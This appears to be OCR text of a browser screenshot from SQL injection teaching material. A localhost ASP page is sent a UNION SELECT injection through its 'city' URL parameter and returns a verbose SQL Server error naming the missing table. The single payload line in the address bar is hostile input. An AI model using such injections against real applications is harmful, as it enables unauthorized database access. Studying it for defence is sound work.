 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/parenthesis.asp?city=') UNION SELECT OtherField FROM OtherTable WHERE (''=' Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
• Click the Refresh button, or try again later.
• Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
• Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E37)
[Microsoft][ODBC SQL Server Driver][SQL Server]Invalid
object name 'OtherTable'.
/parenthesis.asp, line 15
Done Local intranet